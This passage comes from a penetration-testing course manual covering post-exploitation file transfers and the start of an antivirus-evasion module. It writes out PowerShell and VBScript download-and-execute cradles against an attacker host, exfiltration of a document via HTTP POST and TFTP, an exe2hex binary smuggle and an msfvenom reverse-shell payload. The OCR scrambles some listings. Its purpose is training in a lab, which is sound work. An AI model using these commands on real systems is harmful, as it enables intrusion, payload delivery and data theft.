kali@kali:~\$ nc -vn 10.11.0.128 4444 (UNKNOWN) [10.11.0.128] 4444 (?) open **python** -c 'import pty; pty.spawn("/bin/bash")' student@debian:~\$

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 479

Penetration Testing with Kali Linux 2.0



student@debian:~\$ ftp 10.11.0.4 ftp 10.11.0.4 Connected to 10.11.0.4. 220---------- Welcome to Pure-FTPd [privsep] [TLS] ---------- 220-You are user number 1 of 50 allowed.

220-Local time is now 09:16. Server port: 21. 220-This is a private system - No anonymous login 220-IPv6 connections are also welcome on this server. 220 You will be disconnected after 15 minutes of inactivity. Name (10.11.0.4:student): offsec offsec 331 User offsec OK. Password required Password:**offsec** 

230 OK. Current directory is / Remote system type is UNIX. Using binary mode to transfer files. ftp> **bye** 

bye 221-Goodbye. You uploaded 0 and downloaded 0 kbytes. 221 Logout. student@debian:~\$ 

*Listing 470 - Using an interactive program with our upgraded shell* 

This time, our interactive connection to the FTP server was successful (Listing 470) and when we quit, we were returned to our upgraded Bash prompt. This technique effectively provides an interactive shell through a traditionally non-interactive channel and is one of the most popular upgrades to a standard noninteractive shell on Linux.

## *16.1.3.2 Exercises*

*(Reporting is not required for these exercises)* 

- 1. Start the Pure-FTPd FTP server on your Kali system, connect to it using the FTP client on the Debian lab VM, and observe how the interactive prompt works.
- 2. Attempt to log in to the FTP server from a Netcat reverse shell and see what happens.
- 3. Research alternatives methods to upgrade a non-interactive shell.

# 16.2 Transferring Files with Windows Hosts

In Unix-like environments, we will often find tools such as Netcat, curl, or wget preinstalled with the operating system, which make downloading files from a remote machine relatively simple. However, on Windows machines the process is usually not as straightforward. In this section, we will explore file transfer options on Windows-based machines.

# *16.2.1 Non-Interactive FTP Download*

Windows operating systems ship with a default FTP client that can be used for file transfers. As we've seen, the FTP client is an interactive program that requires input to complete so we need a creative solution in order to use FTP for file transfers.

The ftp help option (-h) has some clues that might come to our aid: PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 480

### *Listing 471 - FTP help display*

The ftp **-s** option accepts a text-based command list that effectively makes the client non- interactive. On our attacking machine, we will set up an FTP server, and we will initiate a download request for the Netcat binary from the compromised Windows host.

First, we will place a copy of nc.exe in our /ftphome directory:

We have already installed and configured Pure-FTPd on our Kali machine, but we will restart it to make sure the service is available:

kali@kali:~\$ **sudo systemctl restart pure-ftpd** *Listing 473 - Restarting Pure-FTPd in Kali* 

Next, we will build a text file of FTP commands we wish to execute, using the echo command as shown in Listing 474.

The command file begins with the open command, which initiates an FTP connection to the specified IP address. Next the script will authenticate as **offsec** with the **USER** command and supply the password, **lab**. At this point, we should have a successfully authenticated FTP connection and we can script the commands necessary to transfer our file.

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

C:\Users\offsec> ftp -h

Transfers files to and from a computer running an FTP server service

(sometimes called a daemon). Ftp can be used interactively.

 $ETP$ [-v] [-d] [-i] [-n] [-g] [-s:filename] [-a] [-A] [-x:sendbuffer] [-r:recvbuffer] [-b:asyncbuffers] [-w:windowsize] [host]

-v -n -i 

-d -g **-s:filename** 

-a -A -x:send sockbuf -r:recv sockbuf -b:async count -w:windowsize host

Notes: - mget and mput - Use Control-C

Suppresses display of remote server responses. Suppresses auto-login upon initial connection. Turns off interactive prompting during multiple file transfers.

Enables debugging.

Disables filename globbing (see GLOB command). **Specifies a text file containing FTP commands; the commands will automatically run after FTP starts.** Use any local interface when binding data connection. login as anonymous. Overrides the default SO\_SNDBUF size of 8192. Overrides the default SO\_RCVBUF size of 8192. Overrides the default async count of 3 Overrides the default transfer buffer size of 65535. Specifies the host name or IP address of the remote host to connect to.

commands take  $y/n/q$  for yes/no/quit. to abort commands.

kali@kali:~\$ sudo cp /usr/share/windows-resources/binaries/nc.exe /ftphome/ kali@kali:~\$ ls /ftphome/ **nc.exe** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 481

We will request a binary file transfer with bin and issue the GET request for nc.exe. Finally, we will close the connection with the bye command:

*Listing 474 - Creating the non-interactive FTP script* 

We are now ready to initiate the FTP session using the command list that will effectively make the interactive session non-interactive. To do this, we will issue the following FTP command:

C:\Users\offsec> **ftp -v -n -s:ftp.txt** *Listing 475 - Using FTP non-interactively* 

In the above listing, we used -v to suppress any returned output, -n to suppresses automatic login, and -s to indicate the name of our command file.

When the ftp command in Listing 475 runs, our download should have executed, and a working copy of nc.exe should appear in our current directory:



C:\Users\offsec>echo open 10.11.0.4 21> ftp.txt C:\Users\offsec>echo USER offsec>> ftp.txt C:\Users\offsec>echo lab>> ftp.txt C:\Users\offsec>echo bin >> ftp.txt C:\Users\offsec>echo GET nc.exe >> ftp.txt C:\Users\offsec>echo bye >> ftp.txt

C:\Users\offsec> **ftp -v -n -s:ftp.txt** ftp> open 192.168.1.31 21 ftp> USER offsec 

ftn> hin ftp> GET nc.exe ftp> bye

C:\Users\offsec> **nc.exe** -**h** 

[v1.10 NT] connect to listen for options:

somewhere: inbound: prog gateway num

secs 

nc [-options] hostname port[s] [ports] ... nc -l -p port [options] [hostname] [port]

detach from console, stealth mode

inbound program to exec [dangerous!!] source-routing hop point[s], up to 8 source-routing pointer: 4, 8, 12, ... this cruft

delay interval for lines sent, ports scanned listen mode, for inbound connects

... 

-d 

 $-e - g - G - h - i - l$ 

*Listing 476 - Successfully transferring nc.exe* 

## *16.2.2 Windows Downloads Using Scripting Languages*

We can leverage scripting engines such as VBScript<sup>397</sup> (in Windows XP, 2003) and PowerShell (in Windows 7, 2008, and above) to download files to our victim machine. For example, the following

397 (Wikipedia, 2019), https://en.wikipedia.org/wiki/VBScript PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 482

set of non-interactive echo commands, when pasted into a remote shell, will write out a wget.vbs script that acts as a simple HTTP downloader:

Penetration Testing with Kali Linux 2.0



echo strUrl = WScript.Arguments.Item(0) > wget.vbs

echo StrFile = WScript.Arguments.Item $(1)$  >> wget.vbs echo Const HTTPREQUEST\_PROXYSETTING\_DEFAULT = 0 >> wget.vbs echo Const HTTPREQUEST\_PROXYSETTING\_PRECONFIG = 0 >> wget.vbs echo Const HTTPREQUEST\_PROXYSETTING\_DIRECT = 1 >> wget.vbs echo Const HTTPREQUEST\_PROXYSETTING\_PROXY = 2 >> wget.vbs echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs echo Err.Clear >> wget.vbs echo Set http = Nothing >> wget.vbs echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wge t.vbs echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget. vbs echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs echo http.Open "GET", strURL, False >> wget.vbs echo http.Send >> wget.vbs echo varByteArray = http.ResponseBody  $\gg$  wget.vbs echo Set http = Nothing >> wget.vbs echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs echo str $Data =$  "" >> wget.vbs echo strBuffer = "" >> wget.vbs echo For  $IngCounter = 0$  to UBound(varByteArray)  $\gg$  wget.vbs echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs echo Next >> wget.vbs echo ts.Close >> wget.vbs

*Listing 477 - Creating a VBScript HTTP downloader script* 

We can run this (with *cscript*) to download files from our Kali machine: C:\Users\Offsec> cscript wget.vbs **http://10.11.0.4/evil.exe evil.exe** 

#### *Listing 478 - Executing the VBScript HTTP downloader script*

For more recent versions of Windows, we can use PowerShell as an even simpler download alternative. The example below shows an implementation of a downloader script using the *System.Net.WebClient*  PowerShell class: 398

398 (Microsoft, 2019), https://docs.microsoft.com/en- us/dotnet/api/system.net.webclient?redirectedfrom=MSDN&view=netframework-4.8

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 483

Penetration Testing with Kali Linux 2.0



C:\Users\Offsec> **echo** \$webclient = New-Object System.Net.WebClient >>wget.ps1 C:\Users\Offsec> echo \$url = **"http://10.11.0.4/evil.exe" >>wget.ps1** C:\Users\Offsec> **echo \$file = "new-exploit.exe" >>wget.ps1** C:\Users\Offsec> **echo \$webclient.DownloadFile(\$url,\$file) >>wget.ps1** 

*Listing 479 - Creating a PowerShell HTTP downloader script* 

Now we can use PowerShell to run the script and download our file. However, to ensure both correct and stealthy execution, we specify a number of options in the execution of the script as shown below in Listing 480.

First, we must allow execution of PowerShell scripts (which is restricted by default) with the **- ExecutionPolicy** keyword and **Bypass** value. Next, we will use **-NoLogo** and **-NonInteractive** to hide the PowerShell logo banner and suppress the interactive PowerShell prompt, respectively. The **-NoProfile**  keyword will prevent PowerShell from loading the default profile (which is not needed), and finally we specify the script file with **-File**:

*Listing 480 - Executing the PowerShell HTTP downloader script* 

We can also execute this script as a one-liner as shown below:

*Listing 481 - Executing the PowerShell HTTP downloader script as a one-liner* 

If we want to download and execute a PowerShell script without saving it to disk, we can once again use the System.Net. Webclient class. This is done by combining the **DownloadString** method with

C:\Users\Offsec> powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoPro file -File wget.ps1

C:\Users\Offsec> powershell.exe (New-Object System.Net.WebClient).DownloadFile('http://10.11.0.4/evil.exe', 'new**exploit.exe')** 

399 To demonstrate this, we will create a simple PowerShell script on our Kali machine (Listing 482): Next, we will run the script with the following command on our compromised Windows machine (Listing 483):

*Listing 483 - Executing a remote PowerShell script directly from memory* 

The content of the PowerShell script was downloaded from our Kali machine and successfully executed without saving it to the victim hard disk.

399 (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke- expression?view=powershell-6

### the *Invoke-Expression* cmdlet (**IEX**).



kali@kali:/var/www/html\$ sudo cat helloworld.ps1 Write-Output "Hello World"



C:\Users\Offsec> **powershell.exe IEX (New-Object System.Net.WebClient).DownloadString(' http://10.11.0.4/helloworld.ps1')** Hello World 

## *16.2.3 Windows Downloads with exe2hex and PowerShell*

In this section we will take a somewhat circuitous, although very interesting route, in order to download a binary file from Kali to a compromised Windows host. Starting on our Kali machine, we will compress the binary we want to transfer, convert it to a hex string, and embed it into a Windows script.

On the Windows machine, we will paste this script into our shell and run it. It will redirect the hex data into **powershell.exe**, which will assemble it back into a binary. This will be done through a series of noninteractive commands.

As an example, let's use powershell.exe to transfer Netcat from our Kali Linux machine to our Windows client over a remote shell.

We'll start by locating and inspecting the nc.exe file on Kali Linux.

*Listing 484 - Locating and inspecting nc.exe* 

Although the binary is already quite small, we will reduce the file size to show how it's done. We will use **upx**, an executable packer (also known as a PE compression tool):

### *Listing 485 - Packing and compressing nc.exe*

As we can see, upx has optimized the file size of nc.exe, decreasing it by almost 50%. Despite the smaller size, the Windows PE file is still functional and can be run as normal.

Now that our file is optimized and ready for transfer, we can convert nc.exe to a Windows script (.cmd) to run on the Windows machine, which will convert the file to hex and instruct powershell.exe to assemble it back into binary. We'll use the excellent *exe2hex* tool for the conversion process:

*Listing 486 - Transforming nc.exe into a batch file* 

Penetration Testing with Kali Linux 2.0



www.offensive-seemfly.com

kali@kali:~\$ locate nc.exe | grep binaries /usr/share/windows-resources/binaries/nc.exe

kali@kali:~\$ cp /usr/share/windows-resources/binaries/nc.exe.

kali@kali:~\$ **ls -lh nc.exe** -rwxr-xr-x 1 kali kali **58K** Sep 18 14:22 nc.exe 

kali@kali:~\$ **upx -9 nc.exe** Ultimate Packer for eXecutables

Copyright (C) 1996 - 2018 UPX 3.95 Markus Oberhumer, Laszlo Molnar & John Reiser Aug 26th 2018

File size Ratio Format Name -------------------- ------ ----------- -----------

59392 -> 29696 50.00% win32/pe nc.exe Packed 1 file.

kali@kali:~\$ **ls -lh nc.exe** -rwxr-xr-x 1 kali kali **29K** Sep 18 14:22 nc.exe  kali@kali:~\$ **exe2hex -x** nc.exe **-p** nc.cmd [\*] exe2hex v1.5.1 [+] Successfully wrote (PoSh) nc.cmd

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 485

This creates a script named nc.cmd with contents like the following:

### *Listing 487 - Script output from exe2hex*

Notice how most of the commands in this script are non-interactive, mostly consisting of echo commands. Towards the end of the script, we find commands that rebuild the nc.exe executable on the target machine:

*Listing 488 - PowerShell command to rebuild nc.exe* 

When we copy and paste this script into a shell on our Windows machine and run it, we can see that it does, in fact, create a perfectly-working copy of our original nc.exe.



#### kali@kali:~\$ **head nc.cmd**

echo|set /p="">nc.hex echo|set /p="4d5a90000300000004000000ffff0000b8000000000000004000000000000000000000000 00000000000000000000000000000000000000000000000800000000e1fba0e00b409cd21b8014ccd21546 869732070726f6772616d2063616e6e6f742062652072756e20696e20444f53206d6f64652e0d0d0a24000 00000000000">>nc.hex echo|set/p="504500004c010300b98eae34000000000000000000000f010b01050000700000001000000 0d00000704c010000e00000005001000000400000100000000200000400000000000000040000000000000 00060010000100000000000000300000000001000001000000000100000100000000000001000000000000 00000000000">>nc.hex ... 

powershell -Command "\$h=Get-Content -readcount 0 -path './nc.hex';\$l=\$h[0].length;\$b=N ew-Object byte[] (\$l/2);\$x=0;for (\$i=0;\$i le \$l-1;\$i+=2){\$b[\$x]=[byte]::Parse(\$h[0].S ubstring(\$i,2),[System.Globalization.NumberStyles]::HexNumber);\$x+=1};set-content -enc oding byte 'nc.exe' -value \$b;Remove-Item -force nc.hex;"

000000000000000000000000000000000000000000000">>nc.hex 

C:\Users\offsec>powershell -Command "\$h=Get-Content -readcount 0 -path './nc.hex';\$l=\$ h[0].length;\$b=New-Object byte[]  $(\$I/2);$  \$x=0; for  $(\$i=0;$  \$i -le \$l-1; \$i + = 2){\$b[\$x] = [byte

]::Parse(\$h[0].Substring(\$i,2),[System.Globalization.NumberStyles]::HexNumber);\$x+=1}; set-content -encoding byte 'nc.exe' -value \$b;Remove-Item -force nc.hex;"

C:\Users\offsec> **nc** -**h** [v1.10 NT] connect to somewhere: listen for inbound: options:

nc [-options] hostname port[s] [ports] ... nc -l -p port [options] [hostname] [port]

detach from console, stealth mode inbound program to exec [dangerous!!]

... 

... 

... 

-d -e prog

*Listing 489 - Using PowerShell to rebuild nc.exe* 

## *16.2.4 Windows Uploads Using Windows Scripting Languages*

In certain scenarios, we may need to exfiltrate data from a target network using a Windows client. This can be complex since standard TFTP, FTP, and HTTP servers are rarely enabled on Windows by default.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 486

Penetration Testing with Kali Linux 2.0



Fortunately, if outbound HTTP traffic is allowed, we can use the *System.Net.WebClient* PowerShell class to upload data to our Kali machine through an HTTP POST request.

To do this, we can create the following PHP script and save it as upload.php in our Kali webroot directory, /var/www/html:

#### *Listing 490 - PHP script to receive HTTP POST request*

The PHP code in Listing 490 will process an incoming file upload request and save the transferred data to the /var/www/uploads/ directory.

Next, we must create the uploads folder and modify its permissions, granting the *www-data* user ownership and subsequent write permissions:

<?php 

 $$u$ ploaddir = '/var/www/uploads/';  $\psi$ ) \$uploadfile = \$uploaddir . \$\_FILES['file']['name'];

move\_uploaded\_file(\$\_FILES['file']['tmp\_name'], \$uploadfile) ?>

kali@kali:/var/www\$ sudo mkdir /var/www/uploads

kali@kali:/var/www\$ ps -ef | grep apache root 1946 1 0 21:39 ? 00:00:00 /usr/sbin/apache2 -k start www-data 1947 1946 0 21:39 ? 00:00:00 /usr/sbin/apache2 -k start

kali@kali:/var/www\$ sudo chown www-data: /var/www/uploads

kali@kali:/var/www\$ ls-la total 16 drwxr-xr-x 4 root root drwxr-xr-x 13 root root drwyr-yr-y 2 root root drwxr-xr-x 2 **www-data www-data** 4096 Feb 2 00:33 **uploads** 

4096 Feb 2 00:33 . 4096 Sep 20 14:57 .. 4096 Feb 2 00:33 html 

*Listing 491 - Setting up file permissions for the uploads directory* 

Note that this would allow anyone interacting with uploads.php to upload files to our Kali virtual machine.

With Apache and the PHP script ready to receive our file, we move to the compromised Windows host and invoke the UploadFile method from the System.Net.WebClient class to upload the document we want to exfiltrate, in this case, a file named important.docx:

*Listing 492 - PowerShell command to upload a file to the attacker machine* 

After execution of the **powershell** command, we can verify the successful transfer of the file:

kali@kali:/var/www/uploads\$ **ls -la** total 360 drwxr-xr-x 2 www-data www-data 4096 Feb 2 00:38. drwxr-xr-x 4 root root 4096 Feb 2 00:33 .. -rw-r--r-- 1 www-data www-data 359250 Feb 2 00:38 important.docx

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 487

Penetration Testing with Kali Linux 2.0



*Listing 493 - File downloaded to our Kali system* 

# *16.2.5 Uploading Files with TFTP*

While the Windows-based file transfer methods shown above work on all Windows versions since Windows 7 and Windows Server 2008 R2, we may run into problems when encountering older operating systems. PowerShell, while very powerful and often-used, is not installed by default on operating systems like Windows XP and Windows Server 2003, which are still found in some production networks. While both VBScript and the FTP client are present and will work, in this section we will discuss another file transfer method that may be effective in the field.

TFTP<sup>400</sup> is a UDP-based file transfer protocol and is often restricted by corporate egress firewall rules.

During a penetration test, we can use TFTP to transfer files from older Windows operating systems up to Windows XP and 2003. This is a terrific tool for non-interactive file transfer, but it is not installed by default on systems running Windows 7, Windows 2008, and newer.

For these reasons, TFTP is not an ideal file transfer protocol for most situations, but under the right circumstances, it has its advantages.

Before we learn how to transfer files with TFTP, we first need to install and configure a TFTP server in Kali and create a directory to store and serve files. Next, we update the ownership of the directory so we can write files to it. We will run atftpd as a daemon on UDP port 69 and direct it to use the newly created /tftp directory:

*Listing 494 - Setting up a TFTP server on Kali* 

On the Windows system, we will run the *tftp* client with -i to specify a binary image transfer, the IP address of our Kali system, the put command to initiate an upload, and finally the filename of the file to upload.

The final command is similar to the one shown below in Listing 495:

*Listing 495 - Uploading files to our Kali machine using TFTP* 

*For some incredibly interesting ways to use common Windows utilities for file operations, program execution, UAC bypass, and much more, see the Living Off* 

400 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Trivial\_File\_Transfer\_Protocol 401 (LOLBAS-Project, 2019), https://github.com/LOLBAS-Project/LOLBAS

kali@kali:~\$ sudo apt update && sudo apt install atftp kali@kali:~\$ sudo mkdir /tftp kali@kali:~\$ sudo chown nobody: /tftp kali@kali:~\$ sudo atftpd --daemon --port 69 /tftp

C:\Users\Offsec> **tftp -i 10.11.0.4** put important.docx Transfer successful: 359250 bytes in 96 second(s), 3712 bytes/s



*401 and several contributors, which aims to "document every binary, script, and The Land Binaries And Scripts (LOLBAS) project,* 

*maintained by Oddvar Moe* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 488

Penetration Testing with Kali Linux 2.0



*library that can be used for [these] techniques." For example, the certutil.exe402 program can easily download arbitrary files and much more.* 

*16.2.5.1 Exercises* 

*(Reporting is not required for these exercises)* 

- 1. Use VBScript to transfer files in a non-interactive shell from Kali to Windows.
- 2. Use PowerShell to transfer files in a non-interactive shell from Kali to Windows and vice versa.
- 3. For PowerShell version 3 and above, which is present by default on Windows 8.1 and Windows 10, the cmdlet *Invoke-WebRequest*403 was added. Try to make use of it in order to perform both upload and download requests to your Kali machine.
- 4. Use TFTP to transfer files from a non-interactive shell from Kali to Windows.

Note: If you encounter problems, first attempt the transfer process within an interactive shell and watch for issues that may cause problems in a non-interactive shell.

# 16.3 Wrapping Up

In this module, we focused on post-exploitation file transfers. We learned about traditional file transfer methods such as FTP and TFTP and learned how to upgrade non-interactive shells. We also focused specifically on Windows-specific file transfer methods using various scripting languages as well as how the *exe2hex* utility can be used to transfer files.

We can use these methods in various ways during an assessment to help transfer tools or data into or out of a target network.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 489

# 17. AntivirusEvasion

In an attempt to compromise a target machine, attackers often disable or otherwise bypass antivirus software installed on these systems. As penetration testers we must understand and be able to mimic these techniques in order to demonstrate this potential threat.

In this module, we will discuss the purpose of antivirus software and outline how it is deployed in most companies. We will examine various methods used to detect malicious software and explore some of the available tools that will allow us to bypass antivirus software on target machines.

# 17.1 What is Antivirus Software

<sup>402 (</sup>api0cradle, 2018), https://github.com/api0cradle/LOLBAS/blob/master/OSBinaries/Certutil.md

<sup>403 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke- webrequest?view=powershell-6

In order to demonstrate the effectiveness of various antivirus products, we will start by scanning a popular Meterpreter payload. Using **msfvenom**, we will generate a standard Portable Executable file containing our payload, in this case a simple TCP reverse shell.

*The Portable Executable (PE)405 file format is used on Windows operating systems for executable and object files. The PE format represents a Windows data structure that details the information necessary for the Windows loader406 to manage the wrapped executable code including required dynamic libraries, API imports and exports tables, etc.* 

*Listing 496 - Generating a malicious PE containing a meterpreter shell.* 

<sup>404</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Antivirus\_software <sup>405</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Portable\_Executable <sup>406</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Loader\_(computing)

Antivirus (AV) is type of application designed to prevent, detect, and remove malicious software. It was originally designed to simply remove computer viruses. However, with the development of other types of malware, antivirus software now typically includes additional protections such as firewalls, website scanners, and more.

# 17.2 Methods of Detecting Malicious Code

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ msfvenom -p windows/meterpreter/reverse\_tcp LHOST=10.11.0.4 LPORT=4444 -f exe > binary.exe No platform was selected, choosing Msf::Module::Platform::Windows from the payload No Arch selected, selecting Arch: x86 from the payload

No encoder or badchars specified, outputting raw payload Payload size: 333 bytes Final size of exe file: 73802 bytes

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 490

Next, we will run a virus scan on this executable. Rather than installing a large number of antivirus

407

applications on our local machine, we can upload our file to *VirusTotal*, determine the detection rate of various AV products.

which will scan it to

Penetration Testing with Kali Linux 2.0

